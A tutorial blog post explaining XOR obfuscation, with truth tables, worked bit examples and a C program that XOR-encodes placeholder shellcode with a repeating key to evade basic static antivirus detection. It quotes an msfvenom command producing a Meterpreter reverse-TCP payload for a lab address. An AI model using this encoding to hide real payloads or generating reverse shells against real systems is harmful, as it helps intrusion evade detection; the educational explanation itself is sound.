XOR Obfuscation

XOR obfuscation is a bare-bones and lightweight way of obfuscating data (usually shellcode). It involves the bitwise XOR operation where we combine data with a key to get our result. It is useful for evasion of basic static detection in some cases (albeit limited, such as a CTF), but may not be used against stronger AVs due to several reasons.

Interestingly, XORing is an involutory operation. An involution is an operation that is its own inverse, so if applied twice the original value is returned. Therefore, in an XOR operation:

1

data ^ key ^ key = data

Note the ^ symbol used to denote the XOR operation. In a mathematical scenario, symbol “⊕” is used (U+2295).

This is useful when we wish to have a simple lightweight way of obfuscating code, eliminating the need for separate encode/decode routines.

The XOR Operation

The truth table for an XOR operation is below:

| A | B | A ^ B |

|---|---|---|

| 0 | 0 | 0 |

| 0 | 1 | 1 |

| 1 | 0 | 1 |

| 1 | 1 | 0 |

The logic gate looks like this:

(credit to Electrical Vani)

Now, let’s go through an example operation.

Example XOR operation

Suppose we have char ‘s’ as our plaintext. The ASCII value of ‘s’ is 115. Converting 115 to binary gives us 0111 0011.

Now, let’s suppose our key is character ‘o’, which has an ASCII code of 111 or binary 0110 1111.

We can XOR the two together bitwise:

| Plaintext (char ‘s’) | 0 | 1 | 1 | 1 | 0 | 0 | 1 | 1 |

|---|---|---|---|---|---|---|---|---|

| Key (character ‘o’) | 0 | 1 | 1 | 0 | 1 | 1 | 1 | 1 |

| Result (plain ^ key) | 0 | 0 | 0 | 1 | 1 | 1 | 0 | 0 |

Our XORed result is therefore binary 0001 1100. Let’s try reversing to find the plain with only the key and the result now:

| Key (character ‘o’) | 0 | 1 | 1 | 0 | 1 | 1 | 1 | 1 |

|---|---|---|---|---|---|---|---|---|

| Cipher (plain ^ key) | 0 | 0 | 0 | 1 | 1 | 1 | 0 | 0 |

| Plaintext (char ‘s’) | 0 | 1 | 1 | 1 | 0 | 0 | 1 | 1 |

Hopefully, by now you shall be able to understand how XORing works. As we can see, if we have the key we can perform the same XOR operation unto our ciphertext to gain the plaintext.

Why use XOR?

There is a simple reason for this: remember we use the XOR operation for want of the involutory (or self-inverse) property. As y ^ k ^ k = y, we can use the same code to encode and decode. Other operations do not have this property, for instance x NAND k NAND k != x. These operations are not bijective by nature due to how multiple inputs are collapsing into the same output, making reversal an impossibility without additional state.

The value of bits are lost when we use (N)AND/(N)OR and others.

For example, trying to AND operation chars ‘s’ and ‘o’:

| Plaintext (char ‘s’) | 0 | 1 | 1 | 1 | 0 | 0 | 1 | 1 |

|---|---|---|---|---|---|---|---|---|

| Key (character ‘o’) | 0 | 1 | 1 | 0 | 1 | 1 | 1 | 1 |

| Result (plain & key) | 0 | 1 | 1 | 0 | 0 | 0 | 1 | 1 |

This is useless and we lose bits.

A practical demonstration of XORing

Before continuing with a real example, we have not discussed multi-byte keys in XORing. However, that matter is a simple one; in that case, all that differs is that when we are looping through our plaintext, we can simply loop through the key at the same time using the modulo (%) operation. For instance: buf[i] ^ (uint8_t)key[i % keylen] (where the keybyte is cast to uint8_t datatype (explained below)). The modulus operation is explored in detail below.

A PoC using C

I’ve written a program to take in shellcode (specifically from msfvenom when specifying -f c) and print out said shellcode XORed:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

#include <stdio.h>

#include <stdint.h>

#include <string.h>

int main(void) {

unsigned char buf[] =

"\xfc\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48"

"\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48"

"\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48"

"\x48\x48\x488\x4THIS IS EXAMPLE SHELLCODEx48\x48\x48\x48"

"\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48"

"\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48"

"\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48"

"\x48\x48\x488\x4THIS IS EXAMPLE SHELLCODEx48\x48\x48\x48"

"\x48\x48\x488\x4THIS IS EXAMPLE SHELLCODEx48\x48\x48\x48"

"\x48\x48\x488\x4THIS IS EXAMPLE SHELLCODEx48\x48\x48\x48"

"\x48\x48\x488\x4THIS IS EXAMPLE SHELLCODEx48\x48\x48\x48"

"\x48\x48\x488\x4THIS IS EXAMPLE SHELLCODEx48\x48\x48\x48"

"\x48\x48\x488\x4THIS IS EXAMPLE SHELLCODEx48\x48\x48\x48"

"\x48\x48\x488\x4THIS IS EXAMPLE SHELLCODEx48\x48\x48\x48"

"\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48"

"\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48"

"\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48"

"\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48"

"\x48\x48\x488\x4THIS IS EXAMPLE SHELLCODEx48\x48\x48\x48";

char *key = "z3nxth"; // XOR key

printf("XOR-encoded bytes (hex):\n");

size_t shellcodelen = sizeof(buf) - 1;

size_t keylen = strlen(key);

for (size_t i = 0; i < shellcodelen; i++) {

printf("\\x%02X", (uint8_t)(buf[i] ^ (uint8_t)key[i % keylen]));

} puts("");

return 0;

}

Let’s go through the program from line 1.

1

2

3

#include <stdio.h>

#include <stdint.h>

#include <string.h>

<stdio.h> , like the name suggests, is used for standard IO functions. We are using <stdint.h> for fixed-width integer types, (we will use uint8_t) later on. As XOR is byte-level, we want predictable 8-bit behaviour. There is nothing scary about these variables, they just have a different identifier :) <string.h> will be used to get the string length of the XOR key.

1

2

3

4

5

6

int main(void) {

// all code...

return 0;

}

The main program is placed herein and if the code above return 0 runs successfully, no errors will be returned, as per standard practice.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

unsigned char buf[] =

"\xfc\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48"

"\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48"

"\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48"

"\x48\x48\x488\x4THIS IS EXAMPLE SHELLCODEx48\x48\x48\x48"

"\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48"

"\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48"

"\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48"

"\x48\x48\x488\x4THIS IS EXAMPLE SHELLCODEx48\x48\x48\x48"

"\x48\x48\x488\x4THIS IS EXAMPLE SHELLCODEx48\x48\x48\x48"

"\x48\x48\x488\x4THIS IS EXAMPLE SHELLCODEx48\x48\x48\x48"

"\x48\x48\x488\x4THIS IS EXAMPLE SHELLCODEx48\x48\x48\x48"

"\x48\x48\x488\x4THIS IS EXAMPLE SHELLCODEx48\x48\x48\x48"

"\x48\x48\x488\x4THIS IS EXAMPLE SHELLCODEx48\x48\x48\x48"

"\x48\x48\x488\x4THIS IS EXAMPLE SHELLCODEx48\x48\x48\x48"

"\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48"

"\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48"

"\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48"

"\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48\x48"

"\x48\x48\x488\x4THIS IS EXAMPLE SHELLCODEx48\x48\x48\x48";

char *key = "z3nxth"; // XOR key



Here we define an unsigned character array named buf[] containing shellcode. I’ve named it buf[] like many other programs do, such as msfvenom, which is shown below:

(generated with command

(generated with command msfvenom -f c LHOST=192.168.64.15 -p windows/meterpreter/reverse_tcp -o LIQUID_STRENGTH)

Anyway, continuing on we create a (pointer to a) string named key that contains the key that will be used to obfuscate our shellcode.

1

2

3

4

printf("XOR-encoded bytes (hex):\n");

size_t shellcodelen = sizeof(buf) - 1;

size_t keylen = strlen(key);

Line one of the snippet is just an information statement. Line 3 creates a variable containing the size of the array minus one. Because buf has been defined as a string literal, the compiler will append a null terminator (which is \x00). Using sizeof() includes this byte, which we do not want so we remove. Line 4, similarly, creates variable keylen of type size_t containing strlen(key) - but here, we don’t need the - 1.

We can now enter the XOR loop.

1

for (size_t i = 0; i < shellcodelen; i++) {

In more basic terms, we’re going to set variable i to 0 and iterate by one until i is not less than shellcodelen (until i == shellcodelen).

1

printf("\\x%02X", (uint8_t)(buf[i] ^ (uint8_t)key[i % keylen]));

This line looks complicated, but it’s really not. We can break it down further:

1

printf("\\x%02X", .....)

\\x escapes C and prints out a literal backslash (ie \). Without two, C will try interpret the slash. After the slashes, the character x is printed out. This is needed to mirror the shellcode format we want to create. So far, our output is \x. Remember, we need something like \x0F, so let’s continue: Moving onto %02X, we are using %X to print an integer in hexadecimal uppercase (lowercase would be %x). The 2 specifies a width of two characters (eg even 01) and the 0 is to zero-pad if necessary.

1

(uint8_t)(buf[i] ^ (uint8_t)key[i % keylen])

As discussed earlier on, (uint8_t) is used to cast the number into a fixed-length (8 byte) number. C casts values like this: (datatype)(value), so it’s coming together now.

Remember, the % means the modulo operation takes place. This operation takes in two numbers and returns the remainder (for example, 12 / 5 = 2 remainder 2 so 12 % 5 = 2)

Let’s abstract the casting to see the XOR logic now:

1

buf[i] ^ key[i % keylen]

This is the heart of the program. We are XORing index i in our shellcode array (buf) with index i % keylen of our key, where keylen is the length of our key. This means that we cycle through the key - let’s understand this all by setting i to 12 and suppose keylen = 7:

1

2

buf[12] is being XORed with key[12 % 7] which means

buf[12] is being XORed with key[5]

Now, let’s suppose i++ occurred and i was incremented by one, so i=13 now:

1

2

buf[13] is being XORed with key[13 % 7] which means

buf[13] is being XORed with key[6]

Notice how buf is now being XORed with another index of key? This is how our multi-key works.

We have successfully got through the most complicated line of our program! Only the closing of the loop and one more thing is left now:

1

} puts("");

The line puts("") is simply used to print a newline after the loop is done and is equivalent to printf("\n").

As a summary, we are: taking in a byte buffer, XORing all byte with a repeating key and printing the result in C-style hex bytes! Thank you for reading this :) -z3nxth